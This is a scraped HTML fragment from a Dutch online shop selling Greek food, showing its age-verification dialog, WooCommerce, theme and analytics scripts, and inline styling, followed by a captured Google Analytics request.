    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">
    <form method="post" class="age-gate__form">
<div class="age-gate__heading">
            <img src="https://www.degrieksewinkel.nl/wp-content/uploads/LOGO-de-Griekse-Winkel.png" alt=""class="age-gate__heading-title age-gate__heading-title--logo" />
    </div>
    <h2 class="age-gate__headline">
        NIX18!    </h2>
<p class="age-gate__subheadline">
    Ben je 18 jaar of ouder?</p>
<div class="age-gate__fields">
        
<p class="age-gate__challenge">
    </p>
<div class="age-gate__buttons">
            <button class="age-gate__submit age-gate__submit--no" data-submit="no" value="0" name="age_gate[confirm]" type="submit">Nee</button>
        <button type="submit" class="age-gate__submit age-gate__submit--yes" data-submit="yes" value="1" name="age_gate[confirm]">Ja</button>
    </div>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden"  name="age_gate[nonce]" value="702de1de41" /><input type="hidden" name="_wp_http_referer" value="/" /><input type="hidden" name="age_gate[lang]" value="nl" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__errors"></div>
</form>
    </div>
    </div>
    </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
   <script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('.et-search-field');});</script>

<script>jQuery(document).ready(function($){$('<input>').attr({type:'hidden',name:'post_type',value:'product',}).appendTo('#searchform');});</script>

  	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<div id="fb-root"></div>
<script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=349681895213412";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script>

<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-50177048-2','auto');ga('require','displayfeatures');ga('send','pageview');</script>
<script type="text/javascript" id="et-builder-modules-global-functions-script-js-extra">//<![CDATA[
var et_builder_utils_params={"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-global-functions.js?ver=4.7.7" id="et-builder-modules-global-functions-script-js"></script>
<script type="text/javascript" id="age-gate-all-js-extra">//<![CDATA[
var age_gate_common={"cookies":"Je browser ondersteunt geen cookies, je kunt problemen ondervinden om de website goed te bekijken.","simple":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/all.js?ver=3.0.6" id="age-gate-all-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.degrieksewinkel.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2498c057eb9dcd9c260e61f229f027c4","fragment_name":"wc_fragments_2498c057eb9dcd9c260e61f229f027c4","request_timeout":"5000"};
//]]></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/6.9.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">//<![CDATA[
var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"237e98d050","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"26b37f30f8","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"6b7e28f508","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"2\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","2"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<style id="et-builder-module-design-2-cached-inline-styles">.et_pb_section_0{margin-right:1%;margin-left:1%}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover{padding-right:2em;padding-left:.7em}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover{padding-right:2em;padding-left:.7em}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;display:inline-block}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button{background-color:rgba(103,108,39,.9)}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button{background-color:rgba(103,108,39,.9)}.et_pb_slide_0{background-color:#ddba82}.et_pb_slide_1{background-color:#ddba82}.et_pb_slide_0.et_pb_slide .et_pb_text_overlay_wrapper{background-color:rgba(103,108,39,.7)}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after{opacity:0;display:inline-block}.et_pb_slide_1.et_pb_slide .et_pb_text_overlay_wrapper{background-color:rgba(103,108,39,.8)}.et_pb_fullwidth_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-family:'Raleway',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:60px!important;letter-spacing:5px;line-height:2em}.et_pb_divider_0{height:10px}.et_pb_testimonial_0.et_pb_testimonial{background-color:rgba(238,238,34,.2);background-color:rgba(238,238,34,.2)}.et_pb_testimonial_0 .et_pb_testimonial_portrait,.et_pb_testimonial_0 .et_pb_testimonial_portrait:before{border-radius:70px 70px 70px 70px;overflow:hidden}.et_pb_section_2.et_pb_section{padding-right:1%;padding-left:1%}.et_pb_row_2.et_pb_row{padding-top:0!important;padding-right:0!important;padding-top:0;padding-bottom:0}.et_pb_row_6.et_pb_row{padding-top:0!important;padding-right:0!important;padding-top:0;padding-bottom:0}.et_pb_signup_0.et_pb_subscribe{background-color:rgba(0,0,0,0);padding-top:2%!important}.et_pb_section_3.et_pb_section{padding-bottom:0}.et_pb_divider_2{height:20px}.et_pb_divider_1{height:20px}.et_pb_blurb_0 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_2 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_3 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:none}.et_pb_section_4.et_pb_section{padding-top:0;padding-right:1%;padding-left:1%}.et_pb_row_6{background-color:rgba(221,153,51,.21)}.et_pb_shop_0 ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_shop_1 ul.products li.product .star-rating{width:calc(5.4em + (0px * 4))}.et_pb_slider .et_pb_slide_0{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/2014/02/amandelboom-males.jpg);background-color:#ddba82}.et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_slide_description .et_pb_slide_title{font-size:50px!important}.et_pb_slider .et_pb_slide_1{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/olijven5.jpg);background-color:#ddba82}.et_pb_column_3{background-color:rgba(218,224,154,.7);padding-top:5%;padding-right:55px;padding-bottom:5%;padding-left:5%}.et_pb_column_4{background-color:rgba(221,153,51,.19);padding-top:5%;padding-right:5%;padding-bottom:5%;padding-left:5%}.et_pb_column_5{background-color:rgba(218,224,154,.49);padding-top:5%;padding-right:5%;padding-bottom:5%;padding-left:5%}.et_pb_column_6{background-color:rgba(238,238,34,.19);padding-top:5%;padding-right:5%;padding-bottom:5%;padding-left:5%}.et_pb_column_13{padding-top:5%;padding-right:5%;padding-bottom:5%;padding-left:5%}.et_pb_column_14{padding-top:5%;padding-right:5%;padding-bottom:5%;padding-left:5%}@media only screen and (min-width:981px){.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{width:100%;max-width:100%}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row{width:94%;max-width:94%}}@media only screen and (max-width:980px){.et_pb_section_1.et_pb_section{padding-top:50px;padding-right:0;padding-bottom:50px;padding-left:0}.et_pb_section_0.et_pb_section{padding-top:50px;padding-right:0;padding-bottom:50px;padding-left:0}.et_pb_section_2.et_pb_section{padding-top:50px;padding-right:0;padding-bottom:50px;padding-left:0}.et_pb_section_3.et_pb_section{padding-top:50px;padding-right:0;padding-bottom:50px;padding-left:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:100%;max-width:100%}.et_pb_row_6,body #page-container .et-db #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_6.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_6.et_pb_row{width:100%;max-width:100%}.et_pb_row_4,body #page-container .et-db #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_4.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_4.et_pb_row{width:80%;max-width:80%}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_divider_0{display:none!important}.et_pb_divider_1{display:none!important}.et_pb_divider_2{display:none!important}}@media only screen and (max-width:767px){body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:"ETmodules"!important}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:before{display:none}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_0.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_slider .et_pb_slide_1.et_pb_slide .et_pb_more_button.et_pb_button:hover:after{opacity:1}.et_pb_divider_0{display:none!important}.et_pb_divider_1{display:none!important}.et_pb_divider_2{display:none!important}}</style><!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=597875897&t=pageview&_s=1&dl=https%3A%2F%2Fwww.degrieksewinkel.nl%2F&ul=en-us%40posix&dt=De%20Griekse%20Winkel%20%7C%20Lekker%20Grieks&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=363885261&gjid=707610861&cid=885555137.1769147212&tid=UA-50177048-2&_gid=1270521610.1769147212&_slc=1&z=838613333
body_size: -451
content:
2,cG-25RVKV4T75